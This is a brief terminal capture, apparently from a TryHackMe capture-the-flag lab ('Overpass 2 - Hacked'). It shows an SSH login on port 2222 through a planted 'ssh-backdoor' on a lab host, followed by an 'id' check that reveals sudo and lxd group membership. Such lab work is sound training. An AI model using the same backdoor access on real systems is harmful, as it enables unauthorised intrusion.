 ┌──(closureyes㉿closureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/overpass-2-hacked]
└─$ ssh james@10.10.171.138 -oHostKeyAlgorithms=+ssh-rsa -p 2222
The authenticity of host '[10.10.171.138]:2222 ([10.10.171.138]:2222)' can't be established.
RSA key fingerprint is SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.171.138]:2222' (RSA) to the list of known hosts.
james@10.10.171.138's password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
james@overpass-production:/home/james/ssh-backdoor$ id
uid=1000(james) gid=1000(james) groups=1000(james),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
james@overpass-production:/home/james/ssh-backdoor$